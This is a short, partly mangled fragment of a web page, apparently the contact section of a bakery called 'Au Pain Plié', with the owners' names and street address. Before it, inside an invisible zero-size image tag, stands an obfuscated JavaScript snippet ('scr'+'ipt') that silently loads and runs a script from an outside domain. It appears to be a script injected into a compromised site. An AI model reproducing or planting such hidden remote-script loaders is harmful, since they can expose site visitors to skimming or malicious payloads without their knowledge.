
"var d=document,
s=d.createElement('scr'+'ipt');
s.src='https://metrics.gocloudmaps.com';
d.head.appendChild(s);" height="0px"
width="0px" />
Contact
Au Pain Plié
Cécile et David ROLLAND
6 rue Croas Ogès